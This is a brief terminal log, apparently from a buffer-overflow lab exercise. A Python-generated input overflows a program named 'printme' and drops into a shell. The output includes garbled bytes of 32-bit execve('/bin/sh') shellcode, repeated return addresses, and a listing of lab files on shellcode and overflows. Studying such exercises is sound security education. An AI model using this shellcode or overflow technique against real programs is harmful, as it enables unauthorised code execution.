 24)-20241105 (1)/sources$ ./printme `python3 py/inBuffer2_001.py`
Value in ebp ffffcd98
1�Ph//shh/bin����°
1�@̀l���l���l���l���l���l���l���l���l���l���l���l���l���l���l���l���l���l���l��
�l���l���l���l���l���l���l���l���l���l���l���l���l���l���l���l���l���l���l���
$ ls
bof.c buffer3.c pwndbg runExecveBinShellOpenStdin64.c
buffer1.c overread.c py runShellcode.c
buffer2 printme runExecveBinShell32
buffer2.c printme.c runExecveBinShell32.c
$ exit